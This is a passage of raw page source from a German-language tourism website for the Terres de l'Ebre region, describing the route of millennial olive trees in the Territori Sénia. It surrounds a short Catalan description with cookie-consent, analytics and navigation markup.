\u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/de\/proteccio-de-dades","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"de","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":0,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"categories","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003EEinstellungen verwalten\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EWe use cookies on this site to enhance your user experience\u003C\/h2\u003E\u003Cp\u003EYou have given your consent for us to set cookies.\u003C\/p\u003E    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003ENein danke\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":0,"cookie_categories":["essentials","analytics"],"cookie_categories_details":{"essentials":{"weight":"-10","machine_name":"essentials","label":"Erforderlich","description":"Notwendige Cookies helfen dabei, eine Webseite nutzbar zu machen, indem sie Grundfunktionen wie Seitennavigation und Zugriff auf sichere Bereiche der Webseite erm\u00f6glichen. Die Webseite kann ohne diese Cookies nicht richtig funktionieren.","checkbox_default_state":"required"},"analytics":{"weight":"-9","machine_name":"analytics","label":"Analytik","description":"Statistik-Cookies helfen Webseiten-Besitzern zu verstehen, wie Besucher mit Webseiten interagieren, indem Informationen anonym gesammelt und gemeldet werden. Marketing-Cookies werden verwendet, um Besuchern auf Webseiten zu folgen. Die Absicht ist, Anzeigen zu zeigen, die relevant und ansprechend f\u00fcr den einzelnen Benutzer sind und daher wertvoller f\u00fcr Publisher und werbetreibende Drittparteien sind.","checkbox_default_state":"unchecked"}},"enable_save_preferences_button":1,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":1,"close_button_action":"close_banner"},"googleanalytics":{"account":["UA-31267412-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"meteorologic_block":{"apikey":"df93c6998eb455a1a6d33f462cf678bb","location":"Tortosa,es"},"euccx":{"plugins":{"gtag":{"blacklist":["\/google_tag\/"],"opt_in_category":"analytics"},"ganalytics":{"blacklist":["\/analytics\/"],"cookies_handled":["_ga","_gat","_gid"],"opt_in_category":"analytics"},"fbpixel":{"blacklist":["\/facebook\/"],"opt_in_category":"analytics"}},"unticked":0,"dab":0},"blazy":{"loadInvisible":false,"offset":100,"saveViewportOffsetDelay":50,"validateDelay":25,"container":""},"blazyIo":{"enabled":false,"disconnect":false,"rootMargin":"0px","threshold":[0]},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-02DMNTMBXY"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-02DMNTMBXY');
		
		window.addEventListener("load",function(event) {
						
			window['ga-disable-UA-31267412-1'] = !Drupal.eu_cookie_compliance.hasAgreed('analytics');
				
			gtag('consent', 'default', { 'ad_storage': 'denied', 'analytics_storage': 'denied' });
			
			if (Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
				
			}
				
			window.euCookieComplianceLoadScripts = function() {
				window['ga-disable-UA-31267412-1'] = false;
				gtag('consent', 'update', { 'ad_storage': 'granted', 'analytics_storage': 'granted' });
			}
		});
	</script>
	<script type="text/javascript">
		window.addEventListener("load",function(event) {
			if(!Drupal.eu_cookie_compliance.hasAgreed('analytics')) {
				if(typeof fbq !== 'undefined') {
					// fbq("consent", "revoke");
				}
				
				var i, frames;
				frames = document.getElementsByTagName("iframe");
				for (i = 0; i < frames.length; ++i) {
					if( matchYoutubeUrl(frames[i].src) ) {
						let str = frames[i].src;
						str = str.replace('youtube.com', 'youtube-nocookie.com');
						frames[i].src = str;
					}
				}
			}
		});
		
		function matchYoutubeUrl(url) {
			var p = /^(?:https?:\/\/)?(?:m\.|www\.)?(?:youtu\.be\/|youtube\.com\/(?:embed\/|v\/|watch\?v=|watch\?.+&v=))((\w|-){11})(?:\S+)?$/;
			if(url.match(p)){
				return url.match(p)[1];
			}
			return false;
		}
	</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-2398 section-activitats i18n-de" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Direkt zum Inhalt</a>
  </div>
  <noscript aria-hidden="true"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M6NR4GS" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>    <a class="logo-diputacio navbar-btn " href="http://www.dipta.cat/" title="Diputació de Tarragona" target="_blank">
    <img src="https://terresdelebre.travel/sites/terres/themes/custom/terres/images/CapWEB_OA_K.gif" alt="Diputació de Tarragona" />
  </a>
<div id="page">
  <section id="pre-header">
      <div class="row">
          <div class="col col-sm-6 pre-header-left">
              <div class="region region-pre-header-left">
    <section id="block-menu-menu-xarxes-socials" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="https://twitter.com/terresebretur" title="Twitter"><i class="icon fontello icon-twitter" aria-hidden="true"></i><span class="title">Twitter</span></a></li>
<li class="leaf"><a href="https://www.facebook.com/terresebretur/" title="Facebook"><i class="icon fontello icon-facebook-squared" aria-hidden="true"></i><span class="title">Facebook</span></a></li>
<li class="leaf"><a href="https://www.youtube.com/user/terresdelebretravel" title="Youtube"><i class="icon fontello icon-youtube" aria-hidden="true"></i><span class="title">Youtube</span></a></li>
<li class="last leaf"><a href="http://instagram.com/terresebre" title="Instagram"><i class="icon fontello icon-instagramm" aria-hidden="true"></i><span class="title">Instagram</span></a></li>
</ul>
</section>
<section id="block-meteorologic-block-meteorologic-block" class="block block-meteorologic-block clearfix">

      
  <p id="weather-container"></p>
</section>
<section id="block-search-form" class="block block-search clearfix">

      
  <form class="form-search content-search" action="/de/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" method="post" id="search-block-form" accept-charset="UTF-8"><div><div>
      <h2 class="element-invisible">Suchformular</h2>
    <div class="input-group"><input title="Geben Sie die Begriffe ein, nach denen Sie suchen." placeholder="Suche" class="form-control form-text" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><div class="form-actions form-wrapper form-group" id="edit-actions"><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Suche">Suche</button>
</div><input type="hidden" name="form_build_id" value="form-jyUc9wG-Vfdpnhaj-fhU_iD_qU71G4oDkHElZMLmizk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</section>
  </div>
          </div>
          <div class="col col-sm-6 pre-header-right">
              <div class="region region-pre-header-right">
    <section id="block-locale-language" class="block block-locale clearfix">

      
  <ul class="language-switcher-locale-url"><li class="ca first"><a href="/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" class="language-link" xml:lang="ca" title="RUTA OLIVERES MIL·LENÀRIES"><abbr title="Català">ca</abbr></a></li>
<li class="es"><a href="/es/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" class="language-link" xml:lang="es" title="RUTA OLIVARES MILENARIOS"><abbr title="Español">es</abbr></a></li>
<li class="fr"><a href="/fr/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" class="language-link" xml:lang="fr" title="RUTA OLIVERES MIL·LENÀRIES"><abbr title="Français">fr</abbr></a></li>
<li class="en"><a href="/en/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" class="language-link" xml:lang="en" title="RUTA OLIVERES MIL·LENÀRIES"><abbr title="English">en</abbr></a></li>
<li class="de active"><a href="/de/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" class="language-link active" xml:lang="de" title="RUTA OLIVERES MIL·LENÀRIES"><abbr title="Deutsch">de</abbr></a></li>
<li class="nl"><a href="/nl/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" class="language-link" xml:lang="nl" title="RUTA OLIVERES MIL·LENÀRIES"><abbr title="Nederlands">nl</abbr></a></li>
<li class="ru last"><a href="/ru/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" class="language-link" xml:lang="ru" title="RUTA OLIVERES MIL·LENÀRIES"><abbr title="Русский">ru</abbr></a></li>
</ul>
</section>
  </div>
          </div>
      </div>
  </section>
  <header role="banner" id="page-header">

    <div class="logo-navbar row">
      <div class="logo-wrapper col-sm-2 col-xs-6">
                  <a class="logo navbar-btn " href="/de" title="Startseite">
            <img src="https://terresdelebre.travel/sites/terres/files/logo_deu.png" alt="Startseite" />
          </a>
                              </div>
      <div id="navbar" role="banner" class="navbar navbar-default col-sm-10 col-xs-6">
        <div class="navbar-header">

                      <div class="navbar-fixed">
              <nav role="navigation">
                                  <ul class="menu nav navbar-nav"><li class="first expanded item-2125 dropdown"><a href="/de/node/215" title="Das gebeit
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Das gebeit
</span>Kennenlernen <span class="caret"></span></a><ul class="dropdown-menu"><li class="first collapsed"><a href="/de/entdecken-sie/biospharenreservat" title="Einleitung">Einleitung</a></li>
<li class="collapsed"><a href="/de/entdecken-sie/wanderwege-fuhrer" title="Wie kann man die region entdecken?">Wie kann man die region entdecken?</a></li>
<li class="collapsed"><a href="/de/entdecken-sie/mit-wem-kommen-sie" title="Mit wem kommen Sie?">Mit wem kommen Sie?</a></li>
<li class="last collapsed"><a href="/de/entdecken-sie/presse/premsa" title="Für Fachleute">Für Fachleute</a></li>
</ul></li>
<li class="expanded active-trail active item-1092 dropdown"><a href="/de/was-zu-tun-ist" title="Was ist zu tun?
" class="active-trail active dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Was ist zu tun?
</span>Aktivitäten
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/was-zu-tun-ist/die-kuste" title="Die küste">Die küste</a></li>
<li class="leaf"><a href="/de/que-fer/espais-naturals" title="Naturgebiete">Naturgebiete</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/landlicher-tourismus" title="Landurlaub">Landurlaub</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/abenteuer" title="Aktivurlaub">Aktivurlaub</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/kultur" title="Kultur">Kultur</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/weintourismus" title="Gastronomie und Weintourismus">Gastronomie und Weintourismus</a></li>
<li class="leaf"><a href="/de/was-zu-tun-ist/flussbootsfahrten" title="Flussbootsfahrten">Flussbootsfahrten</a></li>
<li class="last leaf"><a href="/de/que-fer/birdwatching" title="Vogelbeobachtung">Vogelbeobachtung</a></li>
</ul></li>
<li class="expanded item-1111 dropdown"><a href="/de/wo-man-schlafen-kann" title="Unterkunft" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Unterkunft</span>Wo Ubernachten <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/wo-man-schlafen-kann/hotels" title="Hotels">Hotels</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/campingplatze" title="Campingplätze">Campingplätze</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/ferienwohnungen" title="Wohnungen">Wohnungen</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/ferienhauser" title="Landhäuser">Landhäuser</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/berghutten" title="Hütten">Hütten</a></li>
<li class="leaf"><a href="/de/wo-man-schlafen-kann/jugendherbergen" title="Jugendherbergen">Jugendherbergen</a></li>
<li class="last leaf"><a href="/de/wo-man-schlafen-kann/pensionen" title="Gasthäuser">Gasthäuser</a></li>
</ul></li>
<li class="expanded item-1104 dropdown"><a href="/de/kalender" title="Freizeit
" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Freizeit
</span>Veranstaltungskalender
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/kalender/heute" title="Heute">Heute</a></li>
<li class="leaf"><a href="/de/kalender/wochenende" title="Wochenende">Wochenende</a></li>
<li class="leaf"><a href="/de/kalender/wochenende-perfekt" title="Ideale Woche
">Ideale Woche
</a></li>
<li class="last leaf"><a href="/de/kalender/ganzen-monat" title="Ganzer Monat
">Ganzer Monat
</a></li>
</ul></li>
<li class="expanded item-1990 dropdown"><a href="/de/erlebnisse" title="Terres de l&amp;#039;Ebre" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Terres de l&#039;Ebre</span>Erlebnisse 
 <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/erlebnisse" title="Reise-Ideen">Reise-Ideen</a></li>
<li class="leaf"><a href="/de/erlebnisse/blogs" title="Terres de l&#039;Ebre in Blogs
">Terres de l&#039;Ebre in Blogs
</a></li>
<li class="leaf"><a href="/de/experiencies/histories" title="HISTÒRIES DE LES TERRES DE L&#039;EBRE">HISTÒRIES DE LES TERRES DE L&#039;EBRE</a></li>
<li class="last leaf"><a href="/de/soziale-netzwerke" title="Soziale Netzwerke">Soziale Netzwerke</a></li>
</ul></li>
<li class="last expanded item-1593 dropdown"><a href="/de/kontakt" title="Kontakt" class="dropdown-toggle" data-hover="dropdown" data-delay="100"><span class="antetitulo">Kontakt</span>Wie man <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/de/kontakt#field-block-contact-0" title="mit dem Auto">Mit dem Auto</a></li>
<li class="leaf"><a href="/de/kontakt#field-block-contact-1" title="Mit dem Bus">Mit dem Bus</a></li>
<li class="leaf"><a href="/de/kontakt#field-block-contact-2" title="mit dem Flugzeug">Mit dem Flugzeug</a></li>
<li class="last leaf"><a href="/de/kontakt#field-block-contact-3" title="Mit dem Zug">Mit dem Zug</a></li>
</ul></li>
</ul>                                                              </nav>
            </div>
                  </div>
      </div>
    </div>
      <div class="region region-header">
    <section id="block-bean-activitats-slider" class="block block-bean clearfix">

      
  <div class="entity entity-bean bean-slider clearfix" about="/de/block/activitats-slider">
        <div class="content">
    <div class="view view-slider view-id-slider view-display-id-entity_view_1 view-dom-id-07ed37541abfb6f4c5f9424a80ab9183">
      
  
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-1" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="10000" data-pause="false" data-wrap="true">
      <!-- Carousel indicators -->
    <ol class="carousel-indicators">
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="0" class="active"></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="1" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="2" class=""></li>
              <li data-target="#views-bootstrap-carousel-1" data-slide-to="3" class=""></li>
          </ol>
  
  <!-- Carousel items -->
  <div class="carousel-inner">
          <div class="item active">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/453">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats1.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/454">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats2.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/455">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats3.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
          <div class="item ">
          
  <div class="views-field views-field-field-slides">        <div class="field-content"><div class="entity entity-field-collection-item field-collection-item-field-slides clearfix" about="/de/field-collection/field-slides/456">
  <div class="content">
    <div class="field field-name-field-slide-image field-type-image field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><img typeof="foaf:Image" class="img-responsive" src="https://terresdelebre.travel/sites/terres/files/activitats4.jpg" width="1920" height="330" alt="" /></div>
      </div>
</div>
  </div>
</div>
</div>  </div>      </div>
      </div>

      <!-- Carousel navigation -->
    <a class="carousel-control left" href="#views-bootstrap-carousel-1" data-slide="prev">
      <span class="icon-prev"></span>
    </a>
    <a class="carousel-control right" href="#views-bootstrap-carousel-1" data-slide="next">
      <span class="icon-next"></span>
    </a>
  </div>    </div>
  
  
  
  
  
  
</div>   </div>
</div>

</section>
  </div>

  </header> <!-- /#page-header -->
  <div id="breadcrumb-anchor"></div>
  <div class="breadcrumb-title">  <ol class="breadcrumb"><li><a href="/de/was-zu-tun-ist" title="Was zu tun ist">Was zu tun ist</a></li>
<li><a href="/de/que-fer/gastronomia-i-enoturisme" title="Gastronomie und Weintourismus
">Gastronomie und Weintourismus
</a></li>
<li class="active">RUTA OLIVERES MIL·LENÀRIES</li>
</ol>      <h1 class="page-header">RUTA OLIVERES MIL·LENÀRIES</h1>
      </div>
      <div class="highlighted">  <div class="region region-highlighted">
    <section id="block-views-exp-activity-term-page" class="block block-views clearfix">

      
  <form action="/de/que-fer/gastronomia-i-enoturisme/ruta-oliveres-millenaries" method="get" id="views-exposed-form-activity-term-page" accept-charset="UTF-8"><div><div class="views-exposed-form">
  <div class="views-exposed-widgets clearfix">
          <div id="edit-shs-term-node-tid-depth-1-wrapper" class="views-exposed-widget views-widget-filter-shs_term_node_tid_depth_1">
                  <label for="edit-shs-term-node-tid-depth-1">
            Art der Tätigkeit          </label>
                        <div class="views-widget">
          <div class="form-item form-item-shs-term-node-tid-depth-1 form-type-select form-group"><select class="element-invisible shs-enabled form-control form-select" id="edit-shs-term-node-tid-depth-1" name="shs_term_node_tid_depth_1"><option value="All" selected="selected">- Alle -</option><option value="600">GASTRONOMISCHE ERLEBNISSE
</option><option value="2545">FESTIVALS</option><option value="799">Glareolidae</option><option value="549">ROUTEN
</option><option value="698">KANU 
</option><option value="546">STRÄNDE UND BUCHTEN
</option><option value="558">Biosphärenreservat</option><option value="552">RIBERA D’EBRE
</option><option value="1911">VIA VERDA (GRÜNER WEG)</option><option value="591">BTT UND TOURISMUS MIT DEM RAD</option><option value="547">Natürlichen routen </option><option value="699">KREUZFAHRTEN
</option><option value="550">EINZIGARTIGE ARTEN
</option><option value="798">Haematopodidae</option><option value="553">MONTSIÀ
</option><option value="559">Delta de l&#039;Ebre Naturpark
</option><option value="2536">PASSIONS</option><option value="599">QUALITÄTSPRODUKTE
</option><option value="554">BAIX EBRE</option><option value="574">DIE EBRO SCHLACHT
</option><option value="551">NATURLANDSCHAFTEN</option><option value="590">MEERESSTATION
</option><option value="601">GASTRONOMISCHE FESTE UND EVENTS
</option><option value="788">Gaviidae</option><option value="560">NATURPARK ELS PORTS
</option><option value="548">MARINAS
</option><option value="700">MOTORBOOTE
</option><option value="575">HÖHLENMALEREI 
</option><option value="2153">ELS PORTS EN FAMÍLIA</option><option value="806">Falconidae</option><option value="604">WEINTOURISMUS-TAGE
</option><option value="592">WANDERN
</option><option value="555">TERRA ALTA</option><option value="701">HAUSBOOTE
</option><option value="593">CANYONING
</option><option value="603">WEINKELLER, DIE SIE BESUCHEN KÖNNEN
</option><option value="556">DELTA</option><option value="588">FLUSSBOOTE

</option><option value="803">Emberizidae</option><option value="576">IBERISCHE SIEDLUNGEN 
</option><option value="561">SEBES NATURSCHUTZGEBIET
</option><option value="666">NATÜRLICHERE BEREICHE
</option><option value="577">DIE BURGEN DES GEBIETES
</option><option value="557">PORTS</option><option value="594">KLETTERN
</option><option value="818">Hirundinidae</option><option value="589">ROUTEN
</option><option value="784">GEFÜHRTE TOUREN
</option><option value="841">Fringillidae</option><option value="595">REITEN
</option><option value="573">ROUTEN
</option><option value="578">ARCHITEKTONISCHES UND RELIGIÖSES ERBE
</option><option value="2398">RUTA OLIVERES MIL·LENÀRIES</option><option value="579">HISTORISCHE UND MONUMENTALE ORTSKERNE 
</option><option value="837">Laniidae</option><option value="596">KANU
</option><option value="823">Muscicapidae</option><option value="580">MUSEEN UND INTERPRETATIONSZENTREN
</option><option value="597">SEGELN
</option><option value="1656">KITESURF</option><option value="581">KUNSTSCHÄTZE
</option><option value="836">Oriolidae</option><option value="582">FESTE MIT HISTORISCHER NACHSTELLUNG 
</option><option value="819">Motacillidae</option><option value="598">TAUCHEN
</option><option value="814">Meropidae</option><option value="786">MULTI-ABENTEUER 
</option><option value="1657">FÜHRUNGEN</option><option value="801">Laridae</option><option value="808">Cuculidae</option><option value="838">Corvidae</option><option value="812">Apodidae</option><option value="791">Ardeidae</option><option value="787">Anatidae</option><option value="813">Alcedinidae</option><option value="802">Alaudidae</option><option value="811">Caprimulgidae</option><option value="835">Certhiidae</option><option value="807">Columbidae</option><option value="815">Coraciidae</option><option value="826">Cinticolidae</option><option value="820">Cinclidae</option><option value="825">Cettidae</option><option value="795">Pandionidae</option><option value="832">Paridae</option><option value="824">Turdidae</option><option value="809">Tytonide</option><option value="821">Troglodytidae</option><option value="834">Tichodromadidae</option><option value="828">Sylvidae</option><option value="792">Threskiornithidae</option><option value="816">Upupidae</option><option value="839">Sturnidae</option><option value="810">Strigide</option><option value="817">Picidae</option><option value="794">Podicipedidae</option><option value="829">Phylloscopidae</option><option value="793">Phoenicopteridae</option><option value="840">Passeridae</option><option value="804">Phasianidae</option><option value="789">Procellariidae</option><option value="822">Prundellidae</option><option value="833">Sittidae</option><option value="800">Sternidae</option><option value="830">Regulidae</option><option value="797">Recurvirostridae</option><option value="796">Rallidae</option><option value="831">Aegithalidae</option><option value="827">Acrocephalidae</option><option value="805">Accipitridae</option><option value="347">DIE KÜSTE</option><option value="345">NATURGEBIETE

</option><option value="344">TOURISMUS AUF DEM LAND
</option><option value="346">Aktivurlaub
</option><option value="342">Kultur</option><option value="348">Gastronomie und Weintourismus
</option><option value="349">FLUSSFAHRTEN
</option><option value="343">BIRDWATCHING (VOGELBEOBACHTUNG)
</option></select></div>        </div>
              </div>
          <div id="edit-shs-term-node-tid-depth-wrapper" class="views-exposed-widget views-widget-filter-shs_term_node_tid_depth">
                  <label for="edit-shs-term-node-tid-depth">
            Filtern nach:          </label>
                        <div class="views-widget">
          <div class="form-item form-item-shs-term-node-tid-depth form-type-select form-group"><select class="element-invisible shs-enabled form-control form-select" id="edit-shs-term-node-tid-depth" name="shs_term_node_tid_depth"><option value="All" selected="selected">- Alle -</option><option value="609">ALCANAR</option><option value="642">ALDEA, L&#039;</option><option value="610">ALDOVER</option><option value="611">ALFARA DE CARLES</option><option value="643">AMETLLA DE MAR, L&#039;</option><option value="644">AMPOLLA, L&#039;</option><option value="612">AMPOSTA</option><option value="613">ARNES</option><option value="614">ASCÓ</option><option value="615">BATEA</option><option value="616">BENIFALLET</option><option value="617">BENISSANET</option><option value="618">BÍTEM - EMD</option><option value="619">BOT</option><option value="620">CAMARLES</option><option value="621">CAMPREDÓ - EMD</option><option value="622">CASERES</option><option value="623">CORBERA D&#039;EBRE</option><option value="785">DARMÓS</option><option value="624">DELTEBRE</option><option value="627">ELS MUNTELLS - EMD.</option><option value="636">FATARELLA, LA</option><option value="628">FLIX</option><option value="629">FREGINALS</option><option value="637">GALERA, LA</option><option value="630">GANDESA</option><option value="631">GARCIA</option><option value="632">GINESTAR</option><option value="633">GODALL</option><option value="634">HORTA DE SANT JOAN</option><option value="635">JESÚS - EMD</option><option value="655">LA RÀPITA</option><option value="645">MAS DE BARBERANS</option><option value="646">MASDENVERGE</option><option value="647">MIRAVET</option><option value="648">MÓRA D&#039;EBRE</option><option value="649">MÓRA LA NOVA</option><option value="638">PALMA D&#039;EBRE, LA</option><option value="650">PAÜLS</option><option value="625">PERELLO, EL</option><option value="626">PINELL DE BRAI, EL</option><option value="639">POBLA DE MASSALUCA, LA</option><option value="651">PRAT DE COMTE</option><option value="652">RASQUERA</option><option value="653">RIBA-ROJA D&#039;EBRE</option><option value="654">ROQUETES</option><option value="656">SANT JAUME D&#039;ENVEJA</option><option value="657">SANTA BÀRBARA</option><option value="640">SENIA, LA</option><option value="658">SERRA D&#039;ALMOS - EMD</option><option value="659">TIVENYS</option><option value="660">TIVISSA</option><option value="641">TORRE DE L&#039;ESPANYOL, LA</option><option value="661">TORTOSA</option><option value="662">ULLDECONA</option><option value="663">VILALBA DELS ARCS</option><option value="664">VINEBRE</option><option value="665">XERTA</option></select></div>        </div>
              </div>
                    <div class="views-exposed-widget views-submit-button">
      <button type="submit" id="edit-submit-activity-term" name="" value="Suche" class="btn btn-primary form-submit">Suche</button>
    </div>
      </div>
</div>
</div></form><a href="/de/aktivitaten/karte" class="map-link" title="Geolocation"><strong>Geolocation</strong></a>
</section>
  </div>
</div>
  
  <div class="main-container ">

    <div class="row-flex row-flex-wrap">

      
      <section class="col-sm-12" id="content">

        <a id="main-content"></a>

                                                            <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-rendered-term view-id-rendered_term view-display-id-block view-dom-id-20eb66fb5a3879600f1d83496ab0ee50">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    
<div  class="taxonomy-term vocabulary-activity-type view-mode-full full">
          <div class="row">
      <div class="col-sm-6 ">
        <div class="field field-name-title field-type-ds field-label-hidden">
    <div class="field-items">
          <div class="field-item even"><h2>Gastronomie und Weintourismus
</h2><h3>RUTA OLIVERES MIL·LENÀRIES</h3></div>
      </div>
</div>
<div class="taxonomy-term-description"><div class="views-field views-field-field-grp-producto-subt-bk-info">
<div class="field-content">El <strong>Territori Sénia</strong> està format per 27 municipis: 15 de valencians, 9 de catalans i 3 d'aragonesos, situats a banda i banda del riu Sénia i al voltant del Tossal del Rei, punt de trobada d'Aragó, Catalunya i la Comunitat Valenciana.</div>
</div>

<div>
<p class="rtejustify">En aquest territori trobaràs la major concentració del món d'oliveres mil·lenàries. Avui dia hi ha 6.358 exemplars inventariats que superen els 3,50 m de perímetre de tronc a 1,30 m del terra, sent pràcticament tots ells de la varietat "Farga". La seva presència ha donat caràcter al paisatge, format per un mosaic d'arbres i de pedra en sec i que es coneix com "el mar d'oliveres".</p>

<p class="rtejustify">Per facilitar les visites a les oliveres més monumentals i a les zones amb major nombre, després de signar convenis amb els propietaris, s'han condicionat 2 "museus a l'aire lliure": a Ulldecona (Tarragona) i la Jana (Castelló) i diverses "àrees d'oliveres mil·lenàries" en altres municipis, degudament senyalitzades en 3 idiomes. A més hi ha alguns camins, per recórrer amb bici o a peu i museus o centres d'interpretació, molins d'oli en funcionament, visites guiades, venda i degustació d'oli d'oliveres mil·lenàries i gran varietat d'ofertes culinàries.</p>

<p class="rtejustify"><a href="https://www.oliveresmillenaries.com/va/ruta-de-les-oliveres-millenaries">Ruta de les oliveres mil·lenàries</a></p>
</div>
</div>      </div>
      <div class="col-sm-6 ">
              </div>
    </div>
        </div>


<!-- Needed to activate display suite support on forms -->
  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
  </div>
      </section>

      
    </div>
  </div>
      <div id="bottom">
        <div class="region region-bottom">
    <section id="block-views-activity-subterms-block" class="block block-views clearfix">

      
  <div class="view view-activity-subterms view-id-activity_subterms view-display-id-block view-dom-id-93a31421eebda3fb61b137d09416e413">
        
  
  
      <div class="view-content">
      

<div id="views-bootstrap-grid-2" class="views-bootstrap-grid-plugin-style">
  
          <div class="row">
                  <div class=" col-xs-12 col-sm-3">
            <div  class="ds-1col taxonomy-term vocabulary-activity-type view-mode-list_photo list-photo clearfix">
